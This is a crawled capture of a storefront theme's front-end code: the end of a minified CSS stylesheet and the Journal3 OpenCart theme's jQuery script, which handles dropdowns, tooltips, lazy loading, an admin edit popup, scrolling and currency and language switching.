.user-name{padding-right:0;padding-left:50px}html[dir=rtl] .product-list .product-thumb .image{float:right}html[dir=rtl] footer .links-menu .module-title::before{right:auto;left:0}html[dir=rtl] .popup-close{left:0;right:auto}.is-editor{--green: #26AB5E;--orange: #ED5149;--dark: #37485E;--blue: #238CD2;--top-border: 4px;--bar-height: 55px;transition:padding-bottom 150ms ease-out}.admin-bar{position:fixed;bottom:0;z-index:999999;width:100%;font-family:sans-serif;font-size:14px;min-height:var(--bar-height);transform:translate3d(0, calc(100% + var(--top-border)), 0);transition:transform .15s ease-out,background-color .15s ease-out;background:var(--dark);border-top:var(--top-border) solid var(--orange);box-shadow:1px -5px 30px -5px rgba(0,0,0,.1);display:none;align-items:center}.admin-bar .admin-close-bar{position:absolute;left:50%;top:calc(0px - var(--top-border));transform:translate3d(-50%, -100%, 0);display:flex;align-items:center;justify-content:center;width:34px;height:34px;border-bottom-left-radius:0;border-bottom-right-radius:0}.admin-bar .admin-close-bar span{position:absolute;top:48%;left:50%;font-size:24px;transform:translate(-43%, -50%) rotate(45deg);transform-origin:center}html[dir=rtl] .admin-bar .admin-close-bar{left:auto;right:50%}.admin-bar .j-logo{width:100px;height:45px;color:#fff;position:absolute;display:flex;align-items:center;padding:8px}.admin-bar .j-logo span{margin:5px;opacity:.7;font-size:13px}.admin-bar .j-logo svg{width:auto;fill:#fff}.admin-bar-buttons{padding:10px;display:flex;flex-wrap:wrap;align-items:center;justify-content:center;margin:0 auto;gap:8px}.admin-bar-buttons button{background-color:var(--blue);color:#fff;padding:5px 10px;border-radius:3px;font-size:13px;display:flex;align-items:center;justify-content:center;transition:all 100ms}.admin-bar-buttons button:hover{background-color:var(--green)}.is-editor-open .admin-bar-buttons{opacity:.4;pointer-events:none}.admin-edit{display:none;cursor:pointer;position:absolute;top:1px;left:1px;color:#fff;font-size:12px;background-color:var(--green);border-radius:2px;z-index:100;box-shadow:1px 1px 0 0 rgba(0,0,0,.2);transition:opacity .15s ease-out;opacity:0;height:0;overflow:hidden}html[dir=rtl] .admin-edit{left:auto;right:1px}.admin-edit em{margin:2px 6px}#main-menu-2 .admin-edit{left:auto;right:1px}.admin-edit-tooltip{pointer-events:none;z-index:9999999}.admin-edit-tooltip.top .tooltip-arrow{border-top-color:var(--green) !important}.admin-edit-tooltip.bottom .tooltip-arrow{border-bottom-color:var(--green) !important}.admin-edit-tooltip.left .tooltip-arrow{border-left-color:var(--green) !important}.admin-edit-tooltip.right .tooltip-arrow{border-right-color:var(--green) !important}.admin-edit-tooltip .tooltip-arrow{filter:drop-shadow(1px 1px 0 rgba(0, 0, 0, 0.2));z-index:1}.admin-edit-tooltip .tooltip-inner{background:var(--green) !important;color:#fff !important;box-shadow:1px 1px 0 0 rgba(0,0,0,.2)}.admin-close-bar,.admin-close-edit{right:10px;position:absolute;top:10px;width:31px;height:31px;border-radius:3px;color:#fff;background:var(--orange);font-size:21px}.admin-close-bar:hover,.admin-close-edit:hover{background:var(--green)}.admin-edit-popup{position:fixed;width:100%;height:100%;z-index:999999;padding:40px 20px 30px;background:rgba(0,0,0,.75);top:50%;left:50%;transform:translate(-50%, -50%);display:flex;align-items:center;justify-content:center}.admin-edit-popup iframe{width:100%;height:100%;max-width:1280px;border-radius:5px;resize:both;max-height:90vh}.is-editor .admin-edit{display:block}.is-editor .admin-bar{display:flex}.is-editor.admin-bar-visible{padding-bottom:var(--bar-height)}.is-editor.admin-bar-visible .notification-wrapper-bottom .notification{bottom:70px}.is-editor.admin-bar-visible .scroll-top{bottom:var(--bar-height)}.is-editor.admin-bar-visible .admin-bar{transform:translate3d(0, 0, 0)}.is-editor.admin-bar-visible .admin-bar .admin-close-bar span{transform:translate(-50%, -50%) rotate(0deg)}.is-editor.popup-open .admin-bar{z-index:1399}.is-editor .lg-on .admin-bar{display:none}.is-editor .grid-row:hover .admin-edit,.is-editor .popup-inner-body:hover .admin-edit,.is-editor .module-header_notice:hover .admin-edit,.is-editor .module-notification:hover .admin-edit,.is-editor .top-menu:hover .admin-edit,.is-editor .main-menu:hover .admin-edit{opacity:1;height:auto}@media only screen and (max-width: 767px){.admin-bar,.admin-edit{display:none !important}}

/*# sourceMappingURL=style.min.css.map*/

--- FILE ---
content_type: application/javascript
request_url: https://www.dollshop.jp/catalog/view/theme/journal3/js/journal.js?v=topbestcart
body_size: 3873
content:
(function ($) {
	const $html = $('html');

	// lazyload images
	Journal.lazy('image', '.lazyload', {
		loaded: function (el) {
			el.classList.add('lazyloaded');
		}
	});

	// tooltips
	if (Journal['isDesktop']) {
		Journal.lazy('tooltip', '[data-toggle="tooltip-hover"]', {
			load: function (el) {
				const $el = $(el);

				$el.tooltip({ container: 'body' });
			}
		});
	}

	// tooltip class
	$(document).on('show.bs.tooltip', function (e) {
		const $el = $(e.target);

		$el.attr('title', '');
		$el.data('tooltipClass') && $el.data('bs.tooltip').$tip.addClass($el.data('tooltipClass'));
	});

	// dropdowns
	Journal.lazy('dropdown', '[data-toggle="dropdown"]', {
		load: function (el) {
			const $el = $(el);

			$el.attr('data-toggle', 'dropdown-hover');
		}
	});

	// dropdowns clear
	function clear_dropdowns() {
		const $trigger = $('> .dropdown-toggle', this);
		const $dropdown = $(this);
		const relatedTarget = { relatedTarget: $trigger[0] };

		$dropdown.trigger(e = $.Event('hide.bs.dropdown', relatedTarget));

		if (e.isDefaultPrevented()) {
			return;
		}

		$dropdown.removeClass('open');
		$trigger.attr('aria-expanded', 'true');

		$dropdown.trigger(e = $.Event('hidden.bs.dropdown', relatedTarget));
	}

	// dropdown toggle
	$(document).on('click', '[data-toggle="dropdown-hover"]', function (e) {
		const $trigger = $(this);
		const $dropdown = $(this).closest('.dropdown');
		const relatedTarget = { relatedTarget: $trigger[0] };
		const isOpen = $dropdown.hasClass('open');
		const isLink = $trigger.attr('href') && !$trigger.attr('href').startsWith('javascript:;');

		if (isOpen && isLink) {
			return;
		}

		e.preventDefault();
		e.stopPropagation();

		if (!isOpen) {
			$dropdown.trigger(e = $.Event('show.bs.dropdown', relatedTarget));

			if (e.isDefaultPrevented()) {
				return;
			}

			$('.dropdown.open').not($dropdown).not($dropdown.parents('.dropdown')).each(clear_dropdowns);

			$dropdown.addClass('open');
			$trigger.attr('aria-expanded', 'false');

			$dropdown.trigger(e = $.Event('shown.bs.dropdown', relatedTarget));
		} else {
			$dropdown.trigger(e = $.Event('hide.bs.dropdown', relatedTarget));

			if (e.isDefaultPrevented()) {
				return;
			}

			$dropdown.removeClass('open');
			$trigger.attr('aria-expanded', 'true');

			$dropdown.trigger(e = $.Event('hidden.bs.dropdown', relatedTarget));
		}
	});

	// dropdown clear
	$(document).on('click', function (e) {
		$('.dropdown.open').not($(e.target).parents('.dropdown')).each(clear_dropdowns);
	});

	// dropdown on hover
	if (Journal['isDesktop']) {
		$(document).hoverIntent({
			over: function (e) {
				if (Journal['isTouch']) {
					return;
				}

				const $trigger = $('> .dropdown-toggle', this);
				const $dropdown = $(this);
				const relatedTarget = { relatedTarget: $trigger[0] };

				$dropdown.trigger(e = $.Event('show.bs.dropdown', relatedTarget));

				if (e.isDefaultPrevented()) {
					return;
				}

				$dropdown.addClass('open');
				$trigger.attr('aria-expanded', 'false');

				$dropdown.trigger(e = $.Event('shown.bs.dropdown', relatedTarget));
			},
			out: function (e) {
				if (Journal['isTouch']) {
					return;
				}

				const $trigger = $('> .dropdown-toggle', this);
				const $dropdown = $(this);
				const relatedTarget = { relatedTarget: $trigger[0] };

				$dropdown.trigger(e = $.Event('hide.bs.dropdown', relatedTarget));

				if (e.isDefaultPrevented()) {
					return;
				}

				$dropdown.removeClass('open');
				$trigger.attr('aria-expanded', 'true');

				$dropdown.trigger(e = $.Event('hidden.bs.dropdown', relatedTarget));
			},
			selector: '.dropdown:not([data-overlay]):not(.search-dropdown-page)'
		});
	}

	// show animation
	$(document).on('shown.bs.dropdown', function (e) {
		const $dropdown = $(e.target);

		$dropdown.outerWidth();
		$dropdown.addClass('animating');
	});

	$(document).on('hidden.bs.dropdown', function (e) {
		const $dropdown = $(e.target);

		$dropdown.removeClass('animating');
	});

	// dropdown templates
	$(document).on('show.bs.dropdown', function (e) {
		const el = $(' > template', e.target)[0];

		if (el) {
			Journal.template(el);
			Journal.lazy();
		}
	});

	// popover class
	$(document).on('show.bs.popover', function (e) {
		const $el = $(e.target);

		$el.data('popoverClass') && $el.data('bs.popover').$tip.addClass($el.data('popoverClass'));
	});

	// datepicker class
	$(document).on('dp.show', function (e) {
		const $el = $(e.target);

		$el.data('pickerClass') && $el.data('DateTimePicker').widget.addClass($el.data('pickerClass'));
	});

	// panel-active class
	$(document).on('show.bs.collapse', function (e) {
		$(e.target).parent().addClass('panel-active');
	});

	$(document).on('hide.bs.collapse', function (e) {
		$(e.target).parent().removeClass('panel-active');
	});

	// panel templates
	$(document).on('show.bs.collapse', function (e) {
		const el = $(e.target).find('template')[0];

		if (el) {
			Journal.template(el);
			Journal.lazy();
		}
	});

	// tabs templates
	$(document).on('show.bs.tab', function (e) {
		const href = $(e.target).attr('href');
		const el = $(href).filter('template')[0];

		if (el) {
			Journal.template(el);
			Journal.lazy();
		}
	});

	// off canvas
	$(document).on('click', '[data-off-canvas]', function (e) {
		e.preventDefault();

		const $this = $(this);
		const $container = $('.' + $this.data('off-canvas'));

		const el = $container.find('template')[0];

		if (el) {
			Journal.template(el);
			Journal.lazy();
		}

		$html.addClass('mobile-overlay');
		$html.addClass($this.data('off-canvas') + '-open');

		$container.outerWidth();
		$container.addClass('animating');
	});

	$(document).on('click', '.mobile-overlay .site-wrapper, .x', function () {
		const $this = $(this);

		$('.mobile-container.animating').removeClass('animating');

		$html.removeClass('mobile-overlay');

		setTimeout(function () {
			$('[data-off-canvas]').each(function () {
				const $this = $(this);
				$html.removeClass($this.data('off-canvas') + '-open');
			});
		}, 300);
	});

	// accordion menus
	$(document).on('click', '.accordion-menu span[data-toggle="collapse"]', function (e) {
		return false;
	});

	// accordion menus first tap open
	if (!Journal['isDesktop']) {
		$(document).on('click', '.accordion-menu a', function (e) {
			const $this = $(this);
			const $trigger = $('> span[data-toggle="collapse"]', this);
			const isLink = $this.attr('href') && !$this.attr('href').startsWith('javascript:');

			if ($trigger.length && (!isLink || $trigger.attr('aria-expanded') !== 'true')) {
				e.preventDefault();

				$trigger.trigger('click');
			}
		});
	}

	// grid dimensions
	if (Journal['isDesktop'] && Journal['isAdmin']) {
		Journal.lazy('dimensions', '.grid-col', {
			load: function (el) {
				$(el).one('mouseover', function () {
					const $this = $(this);
					$this.attr('data-dimensions', $this.width() + ' x ' + $this.height() + ' (Admin Only)');
				});
			}
		});
	}

	// admin edit
	if (Journal['isDesktop'] && Journal['isAdmin']) {
		$(document).on('click', '[data-edit]', function () {
			window['__j_edited'] = false;
			const src = Journal.admin_url + '#/' + $(this).data('edit');

			$('.admin-edit-popup').remove();

			$html.addClass('is-editor-open');

			$('body').append('' +
				'<div class="admin-edit-popup">' +
				'	<div class="journal-loading"><em class="fa fa-spinner fa-spin"></em></div>' +
				'	<button class="admin-close-edit" type="button">&times;</button>' +
				'	<iframe src="' + src + '" onload="$(\'.admin-edit-popup .journal-loading\').remove()" />' +
				'</div>');
		});

		$(document).on('click', '.admin-close-edit', function () {
			if (window['__j_edited']) {
				window.location.reload();
			} else {
				$html.removeClass('is-editor-open');
				$('.admin-edit-popup').remove();
			}
		});

		$(document).on('click', '.admin-close-bar', function () {
			$(this).tooltip('hide');
			$html.toggleClass('admin-bar-visible');
			window.localStorage.setItem('j-editor', $html.hasClass('admin-bar-visible') ? 'visible' : 'hidden');
		});
	}

	// load deferred inline scripts
	if (Journal['performanceJSDefer']) {
		$('script[type="text/javascript/defer"]').each(function () {
			$(this).after($('<script type="text/javascript"/>').text($(this).clone().text())).remove();
		});
	}

	// open popup links in new tab
	if (Journal['isPopup']) {
		$('a[href]').each(function () {
			const $this = $(this);

			if (!$this.attr('target')) {
				$this.attr('target', '_blank');
			}

			if (!Journal['isDesktop']) {
				$this.removeClass('agree');
			}
		});
	}

	// smoothscroll
	if (!('scrollBehavior' in document.documentElement.style)) {
		Journal.load(Journal['assets']['smoothscroll'], 'smoothscroll');
	}

	// anchors scroll
	$(document).on('click', '[data-scroll-to]', function (e) {
		e.preventDefault();

		$($(this).data('scroll-to'))[0].scrollIntoView({ behavior: 'smooth' });
	});

	// scroll top
	if (Journal['scrollTop']) {
		let scrollTopTimeout;

		$(window).on('scroll', function () {
			const scroll = $(this)[0].scrollY;

			clearTimeout(scrollTopTimeout);

			if (scroll > 500) {
				$('.scroll-top').addClass('scroll-top-active');

				scrollTopTimeout = setTimeout(function () {
					$('.scroll-top').removeClass('scroll-top-active');
				}, 3000);
			} else {
				$('.scroll-top').removeClass('scroll-top-active');
			}
		});

		$('.scroll-top').on('click', function () {
			window.scrollTo({ top: 0, behavior: 'smooth' });
		});
	}

	// Module Blocks
	$(document).on('click', '.block-expand', function () {
		$(this).closest('.expand-block').find('.expand-content').toggleClass('block-expanded');
	});

	$('.block-map iframe').on('load', function () {
		$('.block-map .journal-loading').hide();
	});

	// ripple effect
	if (Journal['rippleStatus'] && Journal['rippleSelectors']) {
		Journal.lazy('ripple', Journal['rippleSelectors'], {
			load: function (el) {
				const ripple = document.createElement('small');

				el.classList.add('ripple');
				el.appendChild(ripple);
				el.addEventListener('click', function (e) {
					e = e.touches ? e.touches[0] : e;
					const r = el.getBoundingClientRect(), d = Math.sqrt(Math.pow(r.width, 2) + Math.pow(r.height, 2)) * 2;
					el.style.cssText = `--s: 0; --o: 1;`;
					el.offsetTop;
					el.style.cssText = `--t: 1; --o: 0; --d: ${d}; --x:${e.clientX - r.left}; --y:${e.clientY - r.top};`
				});
			}
		});
	}

	// fix Opencart name attribute html5 validator issue (replace name with data-name)
	$(function () {
		$('#form-currency .currency-select').off('click').on('click', function (e) {
			e.preventDefault();

			$('#form-currency input[name=\'code\']').val($(this).data('name'));

			$('#form-currency').submit();
		});

		// Language
		$('#form-language .language-select').off('click').on('click', function (e) {
			e.preventDefault();

			$('#form-language input[name=\'code\']').val($(this).data('name'));

			$('#form-language').submit();
		});
	});
})(jQuery);

(function ($) {
	// title h1 third party extensions
	$('#content > h1').addClass('title page-title');
})(jQuery);

// @todo check the following

(function ($) {
	var $html = $('html');
	var $body = $('body');

	$(document).delegate('.btn-extra', 'click', function () {
		parent.window.__popup_url = $(this).data('product_url') || '';
	});

	// Main Menu Hover Site Overlay

	var $desktop_main_menu_wrapper = $('.desktop-main-menu-wrapper');

	$desktop_main_menu_wrapper.delegate('.main-menu > .j-menu > .dropdown', 'mouseover', function () {
		$body.addClass('menu-open');
	});

	$desktop_main_menu_wrapper.delegate('.main-menu', 'mouseleave', function () {
		$body.removeClass('menu-open');
	});

	// $desktop_main_menu_wrapper.delegate('.main-menu > .j-menu > .mega-menu', 'mouseover', function () {
	// 	$(this).addClass('animation-delay');
	// });
	//
	// $desktop_main_menu_wrapper.delegate('.main-menu > .j-menu > .mega-menu', 'mouseleave', function () {
	// 	var $this = $(this);
	// 	setTimeout(function () {
	// 		$this.removeClass('animation-delay');
	// 	}, 250);
	// });

	//$('head').append('<style>.desktop-main-menu-wrapper .menu-item.dropdown::before {height: ' + ($body.height() - $('header').height()) + 'px} </style>');

	//Footer Links module collapse
	$('.links-menu .module-title').addClass('closed');

	$('.links-menu .module-title').click(function () {
		$(this).toggleClass('closed');
	});

	// Popup scroll from outside
	const target = document.querySelector(Journal['isPopup'] ? 'html' : '.popup-inner-body > .grid-rows');

	if (parent.document.documentElement.classList.contains('popup-open')) {
		parent.document.addEventListener('wheel', function (event) {
			target.scrollTop += event.deltaY;
		});
	}

	if (Journal['isOptionsPopup']) {
		document.documentElement.style.setProperty('--popup-fixed-buttons', `${document.querySelector('.popup-options .button-group-page')?.offsetHeight || 0}px`);
	}

	if (Journal['isQuickviewPopup']) {
		document.documentElement.style.setProperty('--popup-fixed-buttons', `${document.querySelector('.popup-quickview .button-group-page')?.offsetHeight || 0}px`);
	}

	// Manufacturer index height
	if (document.documentElement.classList.contains('route-product-manufacturer')) {
		document.documentElement.style.setProperty('--brand-index-height', `${document.querySelector('.brand-index')?.offsetHeight || 0}px`);
	}

	// Product page fixed buttons height
	if (document.documentElement.classList.contains('route-product-product')) {
		document.documentElement.style.setProperty('--fixed-product-buttons', `${document.querySelector('.button-group-page')?.offsetHeight || 0}px`);
	}

	//Page buttons dual agree class
	if (document.querySelectorAll('.buttons > div').length > 1 && document.querySelectorAll('.buttons > div > .agree').length > 0) {
		document.querySelector('.buttons').classList.add('dual-agree');
	}
})(jQuery);

(function ($) {
	var $html = $('html');
	var $body = $('body');

	if ($html.hasClass('footer-reveal')) {
		var footerHeight = $('.desktop.footer-reveal footer').outerHeight();
		$('.desktop body').css('padding-bottom', footerHeight);
	}
})(jQuery);
